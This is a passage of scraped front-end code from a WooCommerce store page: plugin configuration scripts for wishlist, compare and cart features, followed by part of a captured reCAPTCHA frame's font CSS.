var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c09be6a3e7","remove_from_wishlist_nonce":"1acd1e321d","reload_wishlist_and_adding_elem_nonce":"4a19522160","load_mobile_nonce":"649c6d6fc8","delete_item_nonce":"de5ed45597","save_title_nonce":"683bab2d2c","save_privacy_nonce":"685b0afd45","load_fragments_nonce":"7c4df6bb09"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c09be6a3e7","remove_from_wishlist_nonce":"1acd1e321d","reload_wishlist_and_adding_elem_nonce":"4a19522160","load_mobile_nonce":"649c6d6fc8","delete_item_nonce":"de5ed45597","save_title_nonce":"683bab2d2c","save_privacy_nonce":"685b0afd45","load_fragments_nonce":"7c4df6bb09"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c09be6a3e7","remove_from_wishlist_nonce":"1acd1e321d","reload_wishlist_and_adding_elem_nonce":"4a19522160","load_mobile_nonce":"649c6d6fc8","delete_item_nonce":"de5ed45597","save_title_nonce":"683bab2d2c","save_privacy_nonce":"685b0afd45","load_fragments_nonce":"7c4df6bb09"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c09be6a3e7","remove_from_wishlist_nonce":"1acd1e321d","reload_wishlist_and_adding_elem_nonce":"4a19522160","load_mobile_nonce":"649c6d6fc8","delete_item_nonce":"de5ed45597","save_title_nonce":"683bab2d2c","save_privacy_nonce":"685b0afd45","load_fragments_nonce":"7c4df6bb09"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c09be6a3e7","remove_from_wishlist_nonce":"1acd1e321d","reload_wishlist_and_adding_elem_nonce":"4a19522160","load_mobile_nonce":"649c6d6fc8","delete_item_nonce":"de5ed45597","save_title_nonce":"683bab2d2c","save_privacy_nonce":"685b0afd45","load_fragments_nonce":"7c4df6bb09"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c09be6a3e7","remove_from_wishlist_nonce":"1acd1e321d","reload_wishlist_and_adding_elem_nonce":"4a19522160","load_mobile_nonce":"649c6d6fc8","delete_item_nonce":"de5ed45597","save_title_nonce":"683bab2d2c","save_privacy_nonce":"685b0afd45","load_fragments_nonce":"7c4df6bb09"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"bb02ef8971","remove":"4150ccc613","reload":"968f8cec03"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 06:08:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9i4xjguojyz1
body_size: 48554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
